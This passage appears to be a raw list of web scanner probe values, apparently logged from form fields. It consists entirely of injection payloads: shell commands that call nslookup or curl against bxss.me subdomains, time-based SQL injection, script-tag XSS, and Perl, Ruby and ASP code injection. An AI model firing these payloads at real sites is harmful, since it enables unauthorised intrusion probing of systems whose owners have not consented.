>cvvs(9665)\u003C\/ScRiPt>","gethostbyname(lc('hiteh'.'lhjfxjyr91050.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(77).chr(106).chr(73)","\".gethostbyname(lc(\"hitkq\".\"bgpnnnzq08134.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(73).chr(99).chr(84).\"","'.gethostbyname(lc('hityz'.'mdasdtla3b2f9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(80).chr(112).chr(69).'","&(nslookup${IFS}-q${IFS}cname${IFS}hityvjwvuxgdkb9a9c.bxss.me||curl${IFS}hityvjwvuxgdkb9a9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityvjwvuxgdkb9a9c.bxss.me||curl${IFS}hityvjwvuxgdkb9a9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitlwbpyiqrubca6ce.bxss.me||curl${IFS}hitlwbpyiqrubca6ce.bxss.me)",";(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)|(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)&(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)","`(nslookup -q=cname hitohuhcwprth1169c.bxss.me||curl hitohuhcwprth1169c.bxss.me)`","|(nslookup -q=cname hitmhtlgczcft25e25.bxss.me||curl hitmhtlgczcft25e25.bxss.me)","&(nslookup -q=cname hitfsgzwmviwc5f4a0.bxss.me||curl hitfsgzwmviwc5f4a0.bxss.me)&'\\\"`0&(nslookup -q=cname hitfsgzwmviwc5f4a0.bxss.me||curl hitfsgzwmviwc5f4a0.bxss.me)&`'","&nslookup -q=cname hitomhhxxxqaedf2c4.bxss.me&'\\\"`0&nslookup -q=cname hitomhhxxxqaedf2c4.bxss.me&`'","1KeZc56v: EBcDrhx0","AcPjn3jF","$(nslookup -q=cname hitxpawssyeeq83d55.bxss.me||curl hitxpawssyeeq83d55.bxss.me)","(nslookup -q=cname hitnhckircqbae35fb.bxss.me||curl hitnhckircqbae35fb.bxss.me))","|echo voooap$()\\ uewttz\\nz^xyu||a #' |echo voooap$()\\ uewttz\\nz^xyu||a #|\" |echo voooap$()\\ uewttz\\nz^xyu||a #","&echo qxzrsr$()\\ fsnykq\\nz^xyu||a #' &echo qxzrsr$()\\ fsnykq\\nz^xyu||a #|\" &echo qxzrsr$()\\ fsnykq\\nz^xyu||a #","echo yuldvu$()\\ dggaoq\\nz^xyu||a #' &echo yuldvu$()\\ dggaoq\\nz^xyu||a #|\" &echo yuldvu$()\\ dggaoq\\nz^xyu||a #","'+response.write(9429448*9479349)+'","\"+response.write(9429448*9479349)+\"","response.write(9429448*9479349)","\u0040\u0040zUlJL","PageView\"||sleep(27*1000)*hxwhmp||\"","PageView'||sleep(27*1000)*reiqul||'","PageView\"&&sleep(27*1000)*naohih&&\"","PageView'&&sleep(27*1000)*vjpqhb&&'","uipjyo","PageViewa3F63C7r'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5JNmqXqU\"=\"","-1' OR 5*5=25 or 'sngdtj1B'='","expr 9000128314 - 924544","PageView&n913100=v982764","MjJMWGFtUVU=","'\"()&\u0025\u003Czzz>\u003CScRiPt >9THl(9198)\u003C\/ScRiPt>","PageView9631676","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9THl(9087)\u003C\/ScRiPt>","${9999602+9999038}","PageViewn4lpUVlN')) OR 354=(SELECT 354 FROM PG_SLEEP(15))--","PageViewzXovi60z') OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewp3KpVjwn' OR 174=(SELECT 174 FROM PG_SLEEP(15))--","61SteRIl: u3dSCeeA","dMzHUiKz","\"+response.write(9201006*9443162)+\"","'+response.write(9201006*9443162)+'","response.write(9201006*9443162)","'A'.concat(70-3).concat(22*4).concat(121).concat(85).concat(117).concat(75)+(require'socket'\nSocket.gethostbyname('hitmi'+'nixynhoy46c19.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(103).concat(84)+(require'socket'\nSocket.gethostbyname('hitxq'+'fzeyssuy70620.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(73).concat(122).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitfd\"+\"hjalvkdufb1ea.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitpinneeguneb5412.bxss.me||curl${IFS}hitpinneeguneb5412.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitpinneeguneb5412.bxss.me||curl${IFS}hitpinneeguneb5412.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrwwxqlkfake3de7.bxss.me||curl${IFS}hitrwwxqlkfake3de7.bxss.me)",";(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)|(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)&(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)","`(nslookup -q=cname hitlhdhaxyyyb293e5.bxss.me||curl hitlhdhaxyyyb293e5.bxss.me)`","|(nslookup -q=cname hitkqeumosfjuacc1b.bxss.me||curl hitkqeumosfjuacc1b.bxss.me)","&(nslookup -q=cname hitegwbsqlszydd96d.bxss.me||curl hitegwbsqlszydd96d.bxss.me)&'\\\"`0&(nslookup -q=cname hitegwbsqlszydd96d.bxss.me||curl hitegwbsqlszydd96d.bxss.me)&`'","&nslookup -q=cname hitbighrppsvt98fc4.bxss.me&'\\\"`0&nslookup -q=cname hitbighrppsvt98fc4.bxss.me&`'","$(nslookup -q=cname hitnrgmqiwasxc3579.bxss.me||curl hitnrgmqiwasxc3579.bxss.me)","(nslookup -q=cname hitcfljfatcrl57147.bxss.me||curl hitcfljfatcrl57147.bxss.me))","|echo ydvefu$()\\ lsrsdn\\nz^xyu||a #' |echo ydvefu$()\\ lsrsdn\\nz^xyu||a #|\" |echo ydvefu$()\\ lsrsdn\\nz^xyu||a #","&echo gxnapl$()\\ dqvihq\\nz^xyu||a #' &echo gxnapl$()\\ dqvihq\\nz^xyu||a #|\" &echo gxnapl$()\\ dqvihq\\nz^xyu||a #","echo jiudaf$()\\ cpculb\\nz^xyu||a #' &echo jiudaf$()\\ cpculb\\nz^xyu||a #|\" &echo jiudaf$()\\ cpculb\\nz^xyu||a #","gethostbyname(lc('hitfa'.'xeirdvwsefaf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(84).chr(102).chr(85)","\".gethostbyname(lc(\"hitew\".\"iaglzbnp2423b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(69).chr(99).chr(82).\"","'.gethostbyname(lc('hitnf'.'igazuhye17628.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(69).chr(106).chr(70).'","\u0040\u0040LmLhN","PageView\"||sleep(27*1000)*wqbneg||\"","PageView'||sleep(27*1000)*wxyzpm||'","PageView\"&&sleep(27*1000)*shofmy&&\"","PageView'&&sleep(27*1000)*ixnqld&&'","PageViewMECCVraE'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"3WJtP3ny\"=\"","-1' OR 5*5=25 or 'kdO3LSRJ'='","PageView&n959975=v966542","aUc5MlozVlQ=","expr 9000889430 - 989860","${9999779+9999924}","PageViewfnzRKAbv')) OR 88=(SELECT 88 FROM PG_SLEEP(15))--","PageViewdygd3kxw') OR 886=(SELECT 886 FROM PG_SLEEP(15))--","PageViewpqDRhXWS' OR 166=(SELECT 166 FROM PG_SLEEP(15))--","PageView9107502","'\"()&\u0025\u003Czzz>\u003CScRiPt >CxIo(9369)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CxIo(9401)\u003C\/ScRiPt>","1TO2sLzx: kgyMjIw8","FESX9Awj","\"+response.write(9146877*9155920)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitzdmtjmjpgqc98dc.bxss.me||curl${IFS}hitzdmtjmjpgqc98dc.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzdmtjmjpgqc98dc.bxss.me||curl${IFS}hitzdmtjmjpgqc98dc.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzssngqbfse77a4e.bxss.me||curl${IFS}hitzssngqbfse77a4e.bxss.me)",";(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)|(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)&(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)","'+response.write(9146877*9155920)+'","`(nslookup -q=cname hitdyfqpusghnb3754.bxss.me||curl hitdyfqpusghnb3754.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(121).concat(69).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitgl'+'xiisgldta25a1.bxss.me.')[3].to_s)","|(nslookup -q=cname hitfiojafbnng802da.bxss.me||curl hitfiojafbnng802da.bxss.me)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(77).concat(110).concat(82)+(require'socket'\nSocket.gethostbyname('hitct'+'siarnpua262e1.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitbxyotrmwrsd460f.bxss.me||curl hitbxyotrmwrsd460f.bxss.me)&'\\\"`0&(nslookup -q=cname hitbxyotrmwrsd460f.bxss.me||curl hitbxyotrmwrsd460f.bxss.me)&`'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(67).concat(110).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitot\"+\"dejuwscld25d0.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitfvcyooyhpmd2527.bxss.me&'\\\"`0&nslookup -q=cname hitfvcyooyhpmd2527.bxss.me&`'","$(nslookup -q=cname hitrpxpjqybbj7834c.bxss.me||curl hitrpxpjqybbj7834c.bxss.me)","(nslookup -q=cname hituuyrwumhhudc9ef.bxss.me||curl hituuyrwumhhudc9ef.bxss.me))","response.write(9146877*9155920)","|echo bemivb$()\\ dgmmgp\\nz^xyu||a #' |echo bemivb$()\\ dgmmgp\\nz^xyu||a #|\" |echo bemivb$()\\ dgmmgp\\nz^xyu||a #","&echo qqgggd$()\\ vkcwcu\\nz^xyu||a #' &echo qqgggd$()\\ vkcwcu\\nz^xyu||a #|\" &echo qqgggd$()\\ vkcwcu\\nz^xyu||a #","echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #' &echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #|\" &echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #","gethostbyname(lc('hitaa'.'xjfbsdsd675e1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(72).chr(113).chr(71)","\".gethostbyname(lc(\"hitci\".\"zdnzusttc3890.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(78).chr(122).chr(69).\"","'.gethostbyname(lc('hitst'.'ynvwtjzsa19d3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(86).chr(121).chr(86).'","PageView\"||sleep(27*1000)*afclpp||\"","PageView'||sleep(27*1000)*besczx||'","PageView\"&&sleep(27*1000)*rjcfpb&&\"","PageView'&&sleep(27*1000)*kzjleu&&'","\u0040\u0040iVJw1","PageView1m97GSZJ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EviN7v26\"=\"","-1' OR 5*5=25 or 'jnZgmucQ'='","PageView&n936485=v902300","VDlvUHA1QWo=","expr 9000889720 - 979949","${9999639+9999552}","PageViewAbpFGGNd')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewYDzIWbwD') OR 474=(SELECT 474 FROM PG_SLEEP(15))--","PageViewJuth8jBz' OR 770=(SELECT 770 FROM PG_SLEEP(15))--","hKLDCsLY: kPhxTmh6","PageView9084416","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tcnl(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tcnl(9886)\u003C\/ScRiPt>","\"+response.write(9447225*9026602)+\"","'+response.write(9447225*9026602)+'","response.write(9447225*9026602)","M1mLU30N","'A'.concat(70-3).concat(22*4).concat(106).concat(73).concat(113).concat(90)+(require'socket'\nSocket.gethostbyname('hitox'+'vokdniegd63ed.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(106).concat(65)+(require'socket'\nSocket.gethostbyname('hitem'+'wgellxky7411e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(110).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hityl\"+\"wcektisaa8a64.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitzgmkzrsqlxfe46f.bxss.me||curl${IFS}hitzgmkzrsqlxfe46f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzgmkzrsqlxfe46f.bxss.me||curl${IFS}hitzgmkzrsqlxfe46f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzywmcogmdp71dec.bxss.me||curl${IFS}hitzywmcogmdp71dec.bxss.me)",";(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)|(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)&(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)","`(nslookup -q=cname hitxsjqsplphsb11f2.bxss.me||curl hitxsjqsplphsb11f2.bxss.me)`","|(nslookup -q=cname hitvihncnilin80f01.bxss.me||curl hitvihncnilin80f01.bxss.me)","&(nslookup -q=cname hitqzjgxrrvmodea2d.bxss.me||curl hitqzjgxrrvmodea2d.bxss.me)&'\\\"`0&(nslookup -q=cname hitqzjgxrrvmodea2d.bxss.me||curl hitqzjgxrrvmodea2d.bxss.me)&`'","&nslookup -q=cname hitnjpowmdhbjbbc8e.bxss.me&'\\\"`0&nslookup -q=cname hitnjpowmdhbjbbc8e.bxss.me&`'","$(nslookup -q=cname hittvdjqskkrpce2fb.bxss.me||curl hittvdjqskkrpce2fb.bxss.me)","(nslookup -q=cname hitkeofszgkptd068f.bxss.me||curl hitkeofszgkptd068f.bxss.me))","|echo olstrb$()\\ iymtjf\\nz^xyu||a #' |echo olstrb$()\\ iymtjf\\nz^xyu||a #|\" |echo olstrb$()\\ iymtjf\\nz^xyu||a #","&echo pqqzyz$()\\ xoqnes\\nz^xyu||a #' &echo pqqzyz$()\\ xoqnes\\nz^xyu||a #|\" &echo pqqzyz$()\\ xoqnes\\nz^xyu||a #","echo wjjusx$()\\ rcpinz\\nz^xyu||a #' &echo wjjusx$()\\ rcpinz\\nz^xyu||a #|\" &echo wjjusx$()\\ rcpinz\\nz^xyu||a #","gethostbyname(lc('hitrg'.'uwjegzti68685.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(72).chr(120).chr(89)","\".gethostbyname(lc(\"hitww\".\"udyceuui1be47.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(89).chr(103).chr(71).\"","'.gethostbyname(lc('hithu'.'tyukefbp1a1fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(85).chr(108).chr(82).'","Form\"||sleep(27*1000)*jadjlp||\"","Form'||sleep(27*1000)*jpjmpf||'","Form\"&&sleep(27*1000)*igcjom&&\"","Form'&&sleep(27*1000)*xbajgl&&'","Form&n977401=v986922","\u0040\u0040fcyw2","FormKUnS2glK'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(0),0)","if(now()=sysdate(),sleep(6),0)","expr 9000641969 - 973747","if(now()=sysdate(),sleep(3),0)","-1\" OR 5*5=25 or \"y3TN4t2j\"=\"","-1' OR 5*5=25 or '5UBD6F7U'='","'A'.concat(70-3).concat(22*4).concat(115).concat(66).concat(109).concat(83)+(require'socket'\nSocket.gethostbyname('hityq'+'jqweryyz2badf.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(73).concat(119).concat(84)+(require'socket'\nSocket.gethostbyname('hitsu'+'rlumxnodb8514.bxss.me.')[3].to_s)+'","${9999995+9999700}","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(78).concat(108).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitfj\"+\"qvnktbta0bec3.bxss.me.\")[3].to_s)+\"","FormYBQpbjtq')) OR 751=(SELECT 751 FROM PG_SLEEP(15))--","NBuM12ao: bX5JFbp9","FormFmoHU6ud') OR 224=(SELECT 224 FROM PG_SLEEP(15))--","w7buHyCy","FormXJh1bZ1F' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","(select(0)from(select(sleep(6)))v)\/*'+(select(0)from(select(sleep(6)))v)+'\"+(select(0)from(select(sleep(6)))v)+\"*\/","Form9631662","'\"()&\u0025\u003Czzz>\u003CScRiPt >g2Ov(9565)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >g2Ov(9184)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitopgtrvimhu52759.bxss.me||curl${IFS}hitopgtrvimhu52759.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitopgtrvimhu52759.bxss.me||curl${IFS}hitopgtrvimhu52759.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxclcovhacp3e4dc.bxss.me||curl${IFS}hitxclcovhacp3e4dc.bxss.me)",";(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)|(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)&(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)","`(nslookup -q=cname hitzqesutfcymb53f6.bxss.me||curl hitzqesutfcymb53f6.bxss.me)`","|(nslookup -q=cname hitnunjgavfrn33f3c.bxss.me||curl hitnunjgavfrn33f3c.bxss.me)","&(nslookup -q=cname hitarvntntcir633d0.bxss.me||curl hitarvntntcir633d0.bxss.me)&'\\\"`0&(nslookup -q=cname hitarvntntcir633d0.bxss.me||curl hitarvntntcir633d0.bxss.me)&`'","&nslookup -q=cname hitbhcmkcmaaw2b7f1.bxss.me&'\\\"`0&nslookup -q=cname hitbhcmkcmaaw2b7f1.bxss.me&`'","$(nslookup -q=cname hitkbxmmmdldy31225.bxss.me||curl hitkbxmmmdldy31225.bxss.me)","(nslookup -q=cname hitusqivlpmhx1c8e3.bxss.me||curl hitusqivlpmhx1c8e3.bxss.me))","|echo wopvvm$()\\ kflnoy\\nz^xyu||a #' |echo wopvvm$()\\ kflnoy\\nz^xyu||a #|\" |echo wopvvm$()\\ kflnoy\\nz^xyu||a #","&echo czwpnl$()\\ rrhpye\\nz^xyu||a #' &echo czwpnl$()\\ rrhpye\\nz^xyu||a #|\" &echo czwpnl$()\\ rrhpye\\nz^xyu||a #","\"+response.write(9517889*9528677)+\"","'+response.write(9517889*9528677)+'","echo hhgoow$()\\ ttezoi\\nz^xyu||a #' &echo hhgoow$()\\ ttezoi\\nz^xyu||a #|\" &echo hhgoow$()\\ ttezoi\\nz^xyu||a #","response.write(9517889*9528677)","\".gethostbyname(lc(\"hiton\".\"agirhupe134aa.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(75).chr(114).chr(77).\"","gethostbyname(lc('hitms'.'jsstpluud8b02.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(72).chr(115).chr(89)","'.gethostbyname(lc('hitoj'.'megkxeeu5960a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(75).chr(114).chr(70).'","Form\"||sleep(27*1000)*wpanws||\"","Form'||sleep(27*1000)*lyofif||'","Form\"&&sleep(27*1000)*srhgkj&&\"","Form'&&sleep(27*1000)*qcilzd&&'","aquerx^","\u0040\u0040BMyLU","FormvG9vhNMY'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'Bdys4FYp'='","-1\" OR 5*5=25 or \"qDxvtzjT\"=\"","Form&n972599=v941267","expr 9000670961 - 971815","${9999546+9999586}","Form9726283","'\"()&\u0025\u003Czzz>\u003CScRiPt >aoN1(9263)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >aoN1(9336)\u003C\/ScRiPt>","FormG68qp9gB')) OR 453=(SELECT 453 FROM PG_SLEEP(15))--","Formsu066Ag7') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","FormbXxCUXCf' OR 640=(SELECT 640 FROM PG_SLEEP(15))--","AFD0yORv: y8sXaThb","KiS6JooC","\"+response.write(9658689*9333853)+\"","'+response.write(9658689*9333853)+'","response.write(9658689*9333853)","'A'.concat(70-3).concat(22*4).concat(99).concat(79).concat(112).concat(75)+(require'socket'\nSocket.gethostbyname('hitjv'+'qpwzgwuw721aa.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(121).concat(71).concat(106).concat(76)+(require'socket'\nSocket.gethostbyname('hitkv'+'tskgumqv72a5c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(84).concat(109).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitxz\"+\"pkfftvwbb20bb.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitnfhgrppwiuf79a1.bxss.me||curl${IFS}hitnfhgrppwiuf79a1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnfhgrppwiuf79a1.bxss.me||curl${IFS}hitnfhgrppwiuf79a1.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitfjtazhjhtyfbb88.bxss.me||curl${IFS}hitfjtazhjhtyfbb88.bxss.me)",";(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)|(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)&(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)","`(nslookup -q=cname hitlekoaextlh7247e.bxss.me||curl hitlekoaextlh7247e.bxss.me)`","|(nslookup -q=cname hitahfbbdekcza90c8.bxss.me||curl hitahfbbdekcza90c8.bxss.me)","&(nslookup -q=cname hitynktuyccph42ad0.bxss.me||curl hitynktuyccph42ad0.bxss.me)&'\\\"`0&(nslookup -q=cname hitynktuyccph42ad0.bxss.me||curl hitynktuyccph42ad0.bxss.me)&`'","&nslookup -q=cname hitfmgfqnvgkv24dea.bxss.me&'\\\"`0&nslookup -q=cname hitfmgfqnvgkv24dea.bxss.me&`'","$(nslookup -q=cname hituaeopwlifu60d10.bxss.me||curl hituaeopwlifu60d10.bxss.me)","(nslookup -q=cname hitpabhhxkjbd62873.bxss.me||curl hitpabhhxkjbd62873.bxss.me))","gethostbyname(lc('hitds'.'lhxfacmh8578d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(115).chr(75)","\".gethostbyname(lc(\"hitlf\".\"gonibbir3c5e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(67).chr(103).chr(68).\"","|echo xofnci$()\\ wehbqg\\nz^xyu||a #' |echo xofnci$()\\ wehbqg\\nz^xyu||a #|\" |echo xofnci$()\\ wehbqg\\nz^xyu||a #","'.gethostbyname(lc('hithy'.'mpkzhgjic1c50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(87).chr(104).chr(82).'","&echo jvpaht$()\\ ephhwb\\nz^xyu||a #' &echo jvpaht$()\\ ephhwb\\nz^xyu||a #|\" &echo jvpaht$()\\ ephhwb\\nz^xyu||a #","echo nqcnts$()\\ muvpnz\\nz^xyu||a #' &echo nqcnts$()\\ muvpnz\\nz^xyu||a #|\" &echo nqcnts$()\\ muvpnz\\nz^xyu||a #","\u0040\u0040MNCK4","Downloadhm943bk1'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"rwmvCY28\"=\"","-1' OR 5*5=25 or 'WOoLbs2n'='","Download\"||sleep(27*1000)*ciqrlk||\"","Download'||sleep(27*1000)*ilogsr||'","Download\"&&sleep(27*1000)*sodbsq&&\"","Download'&&sleep(27*1000)*sdhvhs&&'","Download&n904828=v952833","TDYwUVU0czc=","expr 9000519102 - 965337","DownloadwLyYUus0')) OR 346=(SELECT 346 FROM PG_SLEEP(15))--","Download9uEulOC6') OR 50=(SELECT 50 FROM PG_SLEEP(15))--","DownloadRtIDuDOr' OR 733=(SELECT 733 FROM PG_SLEEP(15))--","Download9134288","'\"()&\u0025\u003Czzz>\u003CScRiPt >YKsf(9393)\u003C\/ScRiPt>","${9999191+9999929}","Download'\"()&\u0025\u003Czzz>\u003CScRiPt >YKsf(9085)\u003C\/ScRiPt>","Z7GlgZh4: aTUozZqp","\"+response.write(9969585*9999360)+\"","zfZqTbn3","'+response.write(9969585*9999360)+'","response.write(9969585*9999360)","&(nslookup${IFS}-q${IFS}cname${IFS}hitgvcjiusjds3ccbf.bxss.me||curl${IFS}hitgvcjiusjds3ccbf.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgvcjiusjds3ccbf.bxss.me||curl${IFS}hitgvcjiusjds3ccbf.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitliveuxxzbqe5ba0.bxss.me||curl${IFS}hitliveuxxzbqe5ba0.bxss.me)",";(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)|(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)&(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)","`(nslookup -q=cname hitxyaateozvq5411a.bxss.me||curl hitxyaateozvq5411a.bxss.me)`","|(nslookup -q=cname hitdwrgdhjadw1fbbe.bxss.me||curl hitdwrgdhjadw1fbbe.bxss.me)","&(nslookup -q=cname hitjolokjauox76323.bxss.me||curl hitjolokjauox76323.bxss.me)&'\\\"`0&(nslookup -q=cname hitjolokjauox76323.bxss.me||curl hitjolokjauox76323.bxss.me)&`'","&nslookup -q=cname hitjbgsiltkmnc57e2.bxss.me&'\\\"`0&nslookup -q=cname hitjbgsiltkmnc57e2.bxss.me&`'","$(nslookup -q=cname hitdzdoyuqvzb92be1.bxss.me||curl hitdzdoyuqvzb92be1.bxss.me)","(nslookup -q=cname hityphzhkbrga5bef2.bxss.me||curl hityphzhkbrga5bef2.bxss.me))","|echo wsmjpj$()\\ jibyvn\\nz^xyu||a #' |echo wsmjpj$()\\ jibyvn\\nz^xyu||a #|\" |echo wsmjpj$()\\ jibyvn\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(109).concat(69).concat(101).concat(65)+(require'socket'\nSocket.gethostbyname('hitta'+'cuuhslya65a47.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(100).concat(85)+(require'socket'\nSocket.gethostbyname('hitfv'+'phgcblcec407d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(77).concat(111).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitbf\"+\"bsdzxvot6e682.bxss.me.\")[3].to_s)+\"","&echo snyotf$()\\ fsmbbd\\nz^xyu||a #' &echo snyotf$()\\ fsmbbd\\nz^xyu||a #|\" &echo snyotf$()\\ fsmbbd\\nz^xyu||a #","echo dbdvyf$()\\ bhimya\\nz^xyu||a #' &echo dbdvyf$()\\ bhimya\\nz^xyu||a #|\" &echo dbdvyf$()\\ bhimya\\nz^xyu||a #","gethostbyname(lc('hityx'.'myxxguerc48aa.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(68).chr(122).chr(79)","\".gethostbyname(lc(\"hitop\".\"fxpfntar78bc7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(121).chr(82).\"","'.gethostbyname(lc('hitfh'.'sckmtwloaaadd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(78).chr(101).chr(79).'","Form\"||sleep(27*1000)*msfjkl||\"","Form'||sleep(27*1000)*ptrbkc||'","Form'&&sleep(27*1000)*msmudp&&'","Form\"&&sleep(27*1000)*yqnfdu&&\"","\u0040\u0040E9Mp8","^Form$","FormwJrn6Zyv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1D8LfdX7\"=\"","-1' OR 5*5=25 or 'nNuXkYtz'='","Form&n940960=v948321","expr 9000553858 - 986227","${9999125+9999753}","Form9615642","'\"()&\u0025\u003Czzz>\u003CScRiPt >qghh(9118)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >qghh(9240)\u003C\/ScRiPt>","Form4P99w76l')) OR 590=(SELECT 590 FROM PG_SLEEP(15))--","Formi4CAAi7i') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","Form7I0rnO7z' OR 541=(SELECT 541 FROM PG_SLEEP(15))--","6Fjt28Hu: 